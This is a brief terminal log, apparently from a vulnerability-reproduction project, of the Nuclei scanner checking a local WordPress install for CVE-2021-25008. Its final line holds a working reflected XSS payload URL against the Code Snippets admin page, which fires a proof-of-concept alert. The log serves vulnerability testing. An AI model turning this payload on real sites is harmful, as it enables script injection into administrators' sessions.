 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2021/CVE-2021-25008/poc/nuclei/CVE-2021-25008.yaml -u "http://localhost" -V username=wordpress -V password=wordpress
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.4 (latest)
[INF] Templates added in last update: 51
[INF] Templates loaded for scan: 1
[2022-02-06 00:05:25] [CVE-2021-25008] [http] [medium] http://localhost/wp-admin/admin.php?page=snippets&snippets-safe-mode%5B0%5D=%22+style%3Danimation-name%3Arotation+onanimationstart%3Dalert%28/XSS/%29+x%3D